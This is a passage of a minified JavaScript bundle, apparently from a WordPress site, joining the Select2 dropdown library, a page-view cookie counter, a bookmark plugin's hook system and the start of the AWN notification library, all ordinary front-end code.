e=n.extend({},{page:1},this.lastParams);e.page++,this.trigger("query:append",e)},e.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},e.prototype.createLoadingMore=function(){var e=n('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),t=this.options.get("translations").get("loadingMore");return e.html(t(this.lastParams)),e},e}),e.define("select2/dropdown/attachBody",["jquery","../utils"],function(f,a){function e(e,t,n){this.$dropdownParent=f(n.get("dropdownParent")||document.body),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("open",function(){r._showDropdown(),r._attachPositioningHandler(t),r._bindContainerResultHandlers(t)}),t.on("close",function(){r._hideDropdown(),r._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},e.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},e.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},e.prototype.render=function(e){var t=f("<span></span>"),n=e.call(this);return t.append(n),this.$dropdownContainer=t},e.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},e.prototype._bindContainerResultHandlers=function(e,t){if(!this._containerResultsHandlersBound){var n=this;t.on("results:all",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:append",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:message",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("select",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("unselect",function(){n._positionDropdown(),n._resizeDropdown()}),this._containerResultsHandlersBound=!0}},e.prototype._attachPositioningHandler=function(e,t){var n=this,r="scroll.select2."+t.id,i="resize.select2."+t.id,o="orientationchange.select2."+t.id,s=this.$container.parents().filter(a.hasScroll);s.each(function(){a.StoreData(this,"select2-scroll-position",{x:f(this).scrollLeft(),y:f(this).scrollTop()})}),s.on(r,function(e){var t=a.GetData(this,"select2-scroll-position");f(this).scrollTop(t.y)}),f(window).on(r+" "+i+" "+o,function(e){n._positionDropdown(),n._resizeDropdown()})},e.prototype._detachPositioningHandler=function(e,t){var n="scroll.select2."+t.id,r="resize.select2."+t.id,i="orientationchange.select2."+t.id;this.$container.parents().filter(a.hasScroll).off(n),f(window).off(n+" "+r+" "+i)},e.prototype._positionDropdown=function(){var e=f(window),t=this.$dropdown.hasClass("select2-dropdown--above"),n=this.$dropdown.hasClass("select2-dropdown--below"),r=null,i=this.$container.offset();i.bottom=i.top+this.$container.outerHeight(!1);var o={height:this.$container.outerHeight(!1)};o.top=i.top,o.bottom=i.top+o.height;var s=this.$dropdown.outerHeight(!1),a=e.scrollTop(),l=e.scrollTop()+e.height(),c=a<i.top-s,u=l>i.bottom+s,d={left:i.left,top:o.bottom},p=this.$dropdownParent;"static"===p.css("position")&&(p=p.offsetParent());var h={top:0,left:0};(f.contains(document.body,p[0])||p[0].isConnected)&&(h=p.offset()),d.top-=h.top,d.left-=h.left,t||n||(r="below"),u||!c||t?!c&&u&&t&&(r="below"):r="above",("above"==r||t&&"below"!==r)&&(d.top=o.top-h.top-s),null!=r&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+r),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+r)),this.$dropdownContainer.css(d)},e.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},e.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},e}),e.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,n,r){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,n,r)}return e.prototype.showSearch=function(e,t){return!(function e(t){for(var n=0,r=0;r<t.length;r++){var i=t[r];i.children?n+=e(i.children):n++}return n}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),e.define("select2/dropdown/selectOnClose",["../utils"],function(o){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("close",function(e){r._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var n=t.originalSelect2Event;if("select"===n._type||"unselect"===n._type)return}var r=this.getHighlightedResults();if(!(r.length<1)){var i=o.GetData(r[0],"data");null!=i.element&&i.element.selected||null==i.element&&i.selected||this.trigger("select",{data:i})}},e}),e.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",function(e){r._selectTriggered(e)}),t.on("unselect",function(e){r._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&(n.ctrlKey||n.metaKey)||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(c,u,d,p,h,f,g,m,v,y,s,t,_,$,b,w,A,x,D,S,E,C,O,T,q,L,I,j,e){function n(){this.reset()}return n.prototype.apply=function(e){if(null==(e=c.extend(!0,{},this.defaults,e)).dataAdapter){if(null!=e.ajax?e.dataAdapter=b:null!=e.data?e.dataAdapter=$:e.dataAdapter=_,0<e.minimumInputLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,x)),0<e.maximumInputLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,D)),0<e.maximumSelectionLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,S)),e.tags&&(e.dataAdapter=y.Decorate(e.dataAdapter,w)),null==e.tokenSeparators&&null==e.tokenizer||(e.dataAdapter=y.Decorate(e.dataAdapter,A)),null!=e.query){var t=u(e.amdBase+"compat/query");e.dataAdapter=y.Decorate(e.dataAdapter,t)}if(null!=e.initSelection){var n=u(e.amdBase+"compat/initSelection");e.dataAdapter=y.Decorate(e.dataAdapter,n)}}if(null==e.resultsAdapter&&(e.resultsAdapter=d,null!=e.ajax&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,T)),null!=e.placeholder&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,O)),e.selectOnClose&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,I))),null==e.dropdownAdapter){if(e.multiple)e.dropdownAdapter=E;else{var r=y.Decorate(E,C);e.dropdownAdapter=r}if(0!==e.minimumResultsForSearch&&(e.dropdownAdapter=y.Decorate(e.dropdownAdapter,L)),e.closeOnSelect&&(e.dropdownAdapter=y.Decorate(e.dropdownAdapter,j)),null!=e.dropdownCssClass||null!=e.dropdownCss||null!=e.adaptDropdownCssClass){var i=u(e.amdBase+"compat/dropdownCss");e.dropdownAdapter=y.Decorate(e.dropdownAdapter,i)}e.dropdownAdapter=y.Decorate(e.dropdownAdapter,q)}if(null==e.selectionAdapter){if(e.multiple?e.selectionAdapter=h:e.selectionAdapter=p,null!=e.placeholder&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,f)),e.allowClear&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,g)),e.multiple&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,m)),null!=e.containerCssClass||null!=e.containerCss||null!=e.adaptContainerCssClass){var o=u(e.amdBase+"compat/containerCss");e.selectionAdapter=y.Decorate(e.selectionAdapter,o)}e.selectionAdapter=y.Decorate(e.selectionAdapter,v)}e.language=this._resolveLanguage(e.language),e.language.push("en");for(var s=[],a=0;a<e.language.length;a++){var l=e.language[a];-1===s.indexOf(l)&&s.push(l)}return e.language=s,e.translations=this._processTranslations(e.language,e.debug),e},n.prototype.reset=function(){function a(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return t[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:y.escapeMarkup,language:{},matcher:function e(t,n){if(""===c.trim(t.term))return n;if(n.children&&0<n.children.length){for(var r=c.extend(!0,{},n),i=n.children.length-1;0<=i;i--)null==e(t,n.children[i])&&r.children.splice(i,1);return 0<r.children.length?r:e(t,r)}var o=a(n.text).toUpperCase(),s=a(t.term).toUpperCase();return-1<o.indexOf(s)?n:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},n.prototype.applyFromElement=function(e,t){var n=e.language,r=this.defaults.language,i=t.prop("lang"),o=t.closest("[lang]").prop("lang"),s=Array.prototype.concat.call(this._resolveLanguage(i),this._resolveLanguage(n),this._resolveLanguage(r),this._resolveLanguage(o));return e.language=s,e},n.prototype._resolveLanguage=function(e){if(!e)return[];if(c.isEmptyObject(e))return[];if(c.isPlainObject(e))return[e];var t;t=c.isArray(e)?e:[e];for(var n=[],r=0;r<t.length;r++)if(n.push(t[r]),"string"==typeof t[r]&&0<t[r].indexOf("-")){var i=t[r].split("-")[0];n.push(i)}return n},n.prototype._processTranslations=function(e,t){for(var n=new s,r=0;r<e.length;r++){var i=new s,o=e[r];if("string"==typeof o)try{i=s.loadPath(o)}catch(e){try{o=this.defaults.amdLanguageBase+o,i=s.loadPath(o)}catch(e){t&&window.console&&console.warn&&console.warn('Select2: The language file for "'+o+'" could not be automatically loaded. A fallback will be used instead.')}}else i=c.isPlainObject(o)?new s(o):o;n.extend(i)}return n},n.prototype.set=function(e,t){var n={};n[c.camelCase(e)]=t;var r=y._convertData(n);c.extend(!0,this.defaults,r)},new n}),e.define("select2/options",["require","jquery","./defaults","./utils"],function(r,d,i,p){function e(e,t){if(this.options=e,null!=t&&this.fromElement(t),null!=t&&(this.options=i.applyFromElement(this.options,t)),this.options=i.apply(this.options),t&&t.is("input")){var n=r(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=p.Decorate(this.options.dataAdapter,n)}}return e.prototype.fromElement=function(e){var t=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),p.GetData(e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),p.StoreData(e[0],"data",p.GetData(e[0],"select2Tags")),p.StoreData(e[0],"tags",!0)),p.GetData(e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",p.GetData(e[0],"ajaxUrl")),p.StoreData(e[0],"ajax-Url",p.GetData(e[0],"ajaxUrl")));var n={};function r(e,t){return t.toUpperCase()}for(var i=0;i<e[0].attributes.length;i++){var o=e[0].attributes[i].name,s="data-";if(o.substr(0,s.length)==s){var a=o.substring(s.length),l=p.GetData(e[0],a);n[a.replace(/-([a-z])/g,r)]=l}}d.fn.jquery&&"1."==d.fn.jquery.substr(0,2)&&e[0].dataset&&(n=d.extend(!0,{},e[0].dataset,n));var c=d.extend(!0,{},p.GetData(e[0]),n);for(var u in c=p._convertData(c))-1<d.inArray(u,t)||(d.isPlainObject(this.options[u])?d.extend(this.options[u],c[u]):this.options[u]=c[u]);return this},e.prototype.get=function(e){return this.options[e]},e.prototype.set=function(e,t){this.options[e]=t},e}),e.define("select2/core",["jquery","./options","./utils","./keys"],function(o,c,u,r){var d=function(e,t){null!=u.GetData(e[0],"select2")&&u.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),t=t||{},this.options=new c(t,e),d.__super__.constructor.call(this);var n=e.attr("tabindex")||0;u.StoreData(e[0],"old-tabindex",n),e.attr("tabindex","-1");var r=this.options.get("dataAdapter");this.dataAdapter=new r(e,this.options);var i=this.render();this._placeContainer(i);var o=this.options.get("selectionAdapter");this.selection=new o(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,i);var s=this.options.get("dropdownAdapter");this.dropdown=new s(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,i);var a=this.options.get("resultsAdapter");this.results=new a(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){l.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),u.StoreData(e[0],"select2",this),e.data("select2",this)};return u.Extend(d,u.Observable),d.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+u.generateChars(2):u.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},d.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},d.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var r=this._resolveWidth(e,"style");return null!=r?r:this._resolveWidth(e,"element")}if("element"==t){var i=e.outerWidth(!1);return i<=0?"auto":i+"px"}if("style"!=t)return"computedstyle"!=t?t:window.getComputedStyle(e[0]).width;var o=e.attr("style");if("string"!=typeof o)return null;for(var s=o.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(n);if(null!==c&&1<=c.length)return c[1]}return null},d.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},d.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=u.bind(this._syncAttributes,this),this._syncS=u.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var e=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=e?(this._observer=new e(function(e){t._syncA(),t._syncS(null,e)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},d.prototype._registerDataEvents=function(){var n=this;this.dataAdapter.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerSelectionEvents=function(){var n=this,r=["toggle","focus"];this.selection.on("toggle",function(){n.toggleDropdown()}),this.selection.on("focus",function(e){n.focus(e)}),this.selection.on("*",function(e,t){-1===o.inArray(e,r)&&n.trigger(e,t)})},d.prototype._registerDropdownEvents=function(){var n=this;this.dropdown.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerResultsEvents=function(){var n=this;this.results.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerEvents=function(){var n=this;this.on("open",function(){n.$container.addClass("select2-container--open")}),this.on("close",function(){n.$container.removeClass("select2-container--open")}),this.on("enable",function(){n.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){n.$container.addClass("select2-container--disabled")}),this.on("blur",function(){n.$container.removeClass("select2-container--focus")}),this.on("query",function(t){n.isOpen()||n.trigger("open",{}),this.dataAdapter.query(t,function(e){n.trigger("results:all",{data:e,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(e){n.trigger("results:append",{data:e,query:t})})}),this.on("keypress",function(e){var t=e.which;n.isOpen()?t===r.ESC||t===r.TAB||t===r.UP&&e.altKey?(n.close(e),e.preventDefault()):t===r.ENTER?(n.trigger("results:select",{}),e.preventDefault()):t===r.SPACE&&e.ctrlKey?(n.trigger("results:toggle",{}),e.preventDefault()):t===r.UP?(n.trigger("results:previous",{}),e.preventDefault()):t===r.DOWN&&(n.trigger("results:next",{}),e.preventDefault()):(t===r.ENTER||t===r.SPACE||t===r.DOWN&&e.altKey)&&(n.open(),e.preventDefault())})},d.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},d.prototype._isChangeMutation=function(e,t){var n=!1,r=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&0<t.addedNodes.length)for(var i=0;i<t.addedNodes.length;i++){t.addedNodes[i].selected&&(n=!0)}else t.removedNodes&&0<t.removedNodes.length?n=!0:o.isArray(t)&&o.each(t,function(e,t){if(r._isChangeMutation(e,t))return!(n=!0)});else n=!0;return n}},d.prototype._syncSubtree=function(e,t){var n=this._isChangeMutation(e,t),r=this;n&&this.dataAdapter.current(function(e){r.trigger("selection:update",{data:e})})},d.prototype.trigger=function(e,t){var n=d.__super__.trigger,r={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in r){var i=r[e],o={prevented:!1,name:e,args:t};if(n.call(this,i,o),o.prevented)return void(t.prevented=!0)}n.call(this,e,t)},d.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},d.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},d.prototype.close=function(e){this.isOpen()&&this.trigger("close",{originalEvent:e})},d.prototype.isEnabled=function(){return!this.isDisabled()},d.prototype.isDisabled=function(){return this.options.get("disabled")},d.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},d.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},d.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},d.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},d.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var t=[];return this.dataAdapter.current(function(e){t=e}),t},d.prototype.val=function(e){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==e||0===e.length)return this.$element.val();var t=e[0];o.isArray(t)&&(t=o.map(t,function(e){return e.toString()})),this.$element.val(t).trigger("input").trigger("change")},d.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",u.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),u.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},d.prototype.render=function(){var e=o('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return e.attr("dir",this.options.get("dir")),this.$container=e,this.$container.addClass("select2-container--"+this.options.get("theme")),u.StoreData(e[0],"element",this.$element),e},d}),e.define("jquery-mousewheel",["jquery"],function(e){return e}),e.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(i,e,o,t,s){if(null==i.fn.select2){var a=["open","close","destroy"];i.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each(function(){var e=i.extend(!0,{},t);new o(i(this),e)}),this;if("string"!=typeof t)throw new Error("Invalid arguments for Select2: "+t);var n,r=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=s.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),n=e[t].apply(e,r)}),-1<i.inArray(t,a)?this:n}}return null==i.fn.select2.defaults&&(i.fn.select2.defaults=t),o}),{define:e.define,require:e.require}}(),t=e.require("jquery.select2");return u.fn.select2.amd=e,t});



!function(){function o(o,t){document.cookie=o+"="+t+";path=/;"}function t(o){var t="; "+document.cookie,n=t.split("; "+o+"=");return 2===n.length?n.pop().split(";").shift():0}o("fca_eoi_pagecount",parseInt(t("fca_eoi_pagecount"))+1)}();



'use strict';if(typeof window.CBXWPBOOKMARK_FILTERS==='undefined'){window.CBXWPBOOKMARK_FILTERS={};window.CBXWPBOOKMARK_ACTIONS={};window._CBXWPBookmarkEvents_add=function(type,tag,function_to_add,priority){var lists=('filter'===type)?CBXWPBOOKMARK_FILTERS:CBXWPBOOKMARK_ACTIONS;priority=(priority||10);if(!(tag in lists)){lists[tag]=[]}
if(!(priority in lists[tag])){lists[tag][priority]=[]}
lists[tag][priority].push({func:function_to_add,pri:priority})};window.CBXWPBookmarkEvents_add_filter=function(tag,function_to_add,priority){_CBXWPBookmarkEvents_add('filter',tag,function_to_add,priority)};window.CBXWPBookmarkEvents_add_action=function(tag,function_to_add,priority){_CBXWPBookmarkEvents_add('action',tag,function_to_add,priority)};window.CBXWPBookmarkEvents_do=function(type,args){var hook,lists=('action'===type)?CBXWPBOOKMARK_ACTIONS:CBXWPBOOKMARK_FILTERS;var tag=args[0];if(!(tag in lists)){return args[1]}[].shift.apply(args);for(var pri in lists[tag]){hook=lists[tag][pri];if(typeof hook!=='undefined'){for(var f in hook){var func=hook[f].func;if(typeof func==="function"){if('filter'===type){args[0]=func.apply(null,args)}else{func.apply(null,args)}}else{}}}}
if('filter'===type){return args[0]}};window.CBXWPBookmarkEvents_apply_filters=function(tag,value,varargs){return CBXWPBookmarkEvents_do('filter',arguments)};window.CBXWPBookmarkEvents_do_action=function(tag,args){CBXWPBookmarkEvents_do('action',arguments)}};



var AWN;(()=>{var t={628:(t,e,n)=>{"use strict";function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}
function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}
function i(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
n.d(e,{default:()=>I});var a={maxNotifications:10,animationDuration:300,position:"bottom-right",labels:{tip:"Tip",info:"Info",success:"Success",warning:"Attention",alert:"Error",async:"Loading",confirm:"Confirmation required",confirmOk:"OK",confirmCancel:"Cancel"},icons:{tip:"question-circle",info:"info-circle",success:"check-circle",warning:"exclamation-circle",alert:"exclamation-triangle",async:"cog fa-spin",confirm:"exclamation-triangle",prefix:"<i class='fa fas fa-fw fa-",suffix:"'></i>",enabled:!0},replacements:{tip:null,info:null,success:null,warning:null,alert:null,async:null,"async-block":null,modal:null,confirm:null,general:{"<script>":"","<\/script>":""}},messages:{tip:"",info:"",success:"Action has been succeeded",warning:"",alert:"Action has been failed",confirm:"This action can't be undone. Continue?",async:"Please, wait...","async-block":"Loading"},formatError:function(t){if(t.response){if(!t.response.data)return"500 API Server Error";if(t.response.data.errors)return t.response.data.errors.map((function(t){return t.detail})).join("<br>");if(t.response.statusText)return"".concat(t.response.status," ").concat(t.response.statusText,": ").concat(t.response.data)}
return t.message?t.message:t},durations:{global:5e3,success:null,info:null,tip:null,warning:null,alert:null},minDurations:{async:1e3,"async-block":1e3}},c=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a;r(this,t),Object.assign(this,this.defaultsDeep(n,e))}
var e,n;return e=t,n=[{key:"icon",value:function(t){return this.icons.enabled?"".concat(this.icons.prefix).concat(this.icons[t]).concat(this.icons.suffix):""}},{key:"label",value:function(t){return this.labels[t]}},{key:"duration",value:function(t){var e=this.durations[t];return null===e?this.durations.global:e}},{key:"toSecs",value:function(t){return"".concat(t/1e3,"s")}},{key:"applyReplacements",value:function(t,e){if(!t)return this.messages[e]||"";for(var n=0,o=["general",e];n<o.length;n++){var r=o[n];if(this.replacements[r])for(var i in this.replacements[r])t=t.replace(i,this.replacements[r][i])}
return t}},{key:"override",value:function(e){return e?new t(e,this):this}},{key:"defaultsDeep",value:function(t,e){var n={};for(var r in t)e.hasOwnProperty(r)?n[r]="object"===o(t[r])&&null!==t[r]?this.defaultsDeep(t[r],e[r]):e[r]:n[r]=t[r];return n}}],n&&i(e.prototype,n),t}(),s="awn",u={popup:"".concat(s,"-popup"),toast:"".concat(s,"-toast"),btn:"".concat(s,"-btn"),confirm:"".concat(s,"-confirm")},l={prefix:u.toast,klass:{label:"".concat(u.toast,"-label"),content:"".concat(u.toast,"-content"),icon:"".concat(u.toast,"-icon"),progressBar:"".concat(u.toast,"-progress-bar"),progressBarPause:"".concat(u.toast,"-progress-bar-paused")},ids:{container:"".concat(u.toast,"-container")}},f={prefix:u.popup,klass:{buttons:"".concat(s,"-buttons"),button:u.btn,successBtn:"".concat(u.btn,"-success"),cancelBtn:"".concat(u.btn,"-cancel"),title:"".concat(u.popup,"-title"),body:"".concat(u.popup,"-body"),content:"".concat(u.popup,"-content"),dotAnimation:"".concat(u.popup,"-loading-dots")},ids:{wrapper:"".concat(u.popup,"-wrapper"),confirmOk:"".concat(u.confirm,"-ok"),confirmCancel:"".concat(u.confirm,"-cancel")}},p={klass:{hiding:"".concat(s,"-hiding")},lib:s};function d(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
var h=function(){function t(e,n,o,r,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.newNode=document.createElement("div"),n&&(this.newNode.id=n),o&&(this.newNode.className=o),r&&(this.newNode.style.cssText=r),this.parent=e,this.options=i}
var e,n;return e=t,n=[{key:"beforeInsert",value:function(){}},{key:"afterInsert",value:function(){}},{key:"insert",value:function(){return this.beforeInsert(),this.el=this.parent.appendChild(this.newNode),this.afterInsert(),this}},{key:"replace",value:function(t){var e=this;if(this.getElement())return this.beforeDelete().then((function(){return e.updateType(t.type),e.parent.replaceChild(t.newNode,e.el),e.el=e.getElement(t.newNode),e.afterInsert(),e}))}},{key:"beforeDelete",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el,n=0;return this.start&&(n=this.options.minDurations[this.type]+this.start-Date.now())<0&&(n=0),new Promise((function(o){setTimeout((function(){e.classList.add(p.klass.hiding),setTimeout(o,t.options.animationDuration)}),n)}))}},{key:"delete",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el;return this.getElement(e)?this.beforeDelete(e).then((function(){e.remove(),t.afterDelete()})):null}},{key:"afterDelete",value:function(){}},{key:"getElement",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el;return t?document.getElementById(t.id):null}},{key:"addEvent",value:function(t,e){this.el.addEventListener(t,e)}},{key:"toggleClass",value:function(t){this.el.classList.toggle(t)}},{key:"updateType",value:function(t){this.type=t,this.duration=this.options.duration(this.type)}}],n&&d(e.prototype,n),t}();function y(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
var v=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.callback=e,this.remaining=n,this.resume()}
